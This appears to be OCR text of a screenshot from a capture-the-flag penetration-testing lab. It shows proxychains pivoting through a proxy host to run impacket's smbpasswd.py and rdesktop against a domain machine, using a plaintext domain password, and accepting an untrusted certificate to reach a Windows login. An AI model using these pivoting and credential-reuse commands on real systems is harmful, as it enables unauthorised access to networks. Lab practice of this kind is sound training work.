 root@WIN-EICAC43
rdesktop - 172.22.8.31
File Actions Edit View Help
self._transport.send(rpc_packet.get_packet(), forceWriteAndx = forceWriteAndx, forc
File "/root/miniforge3/lib/python3.12/site-packages/impacket/dcerpc/v5/transport.py"
self.__smb_connection.writeFile(self.__tid, self.__handle, data)
File "/root/miniforge3/lib/python3.12/site-packages/impacket/smbconnection.py", line
raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: code: 0xc000000d - STATUS_INVALI
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr/impacket/examples]
└─# proxychains -q python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Current SMB password is not correct.
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr/impacket/examples]
└─# proxychains rdesktop 172.22.8.31 -u Aldrich -d xiaorang.lab -p 'Ald@rLMWuy7Z!#'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Autoselecting keyboard map 'en-us' from locale
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.8.31:3389 ... OK
ATTENTION! The server uses and invalid security certificate which can not be trusted fo
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=WIN19-CLIENT.xiaorang.lab
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=WIN19-CLIENT.xiaorang.lab
Issuer: CN=WIN19-CLIENT.xiaorang.lab
Valid From: Thu Jul 3 00:04:38 2025
To: Fri Jan 2 00:04:38 2026
Certificate fingerprints:
sha1: 145369281314a04e4116305a494af8dc9e1a5241
sha256: 8c77bc359e1fff84d86a2dad7aa10b105d44d80e683e1feea75015c35fb923d7
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.8.31:3389 ... OK
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
其他用户
xiaorang.lab\Aldrich
登录到: xiaorang.lab
如何登录到其他域?
取消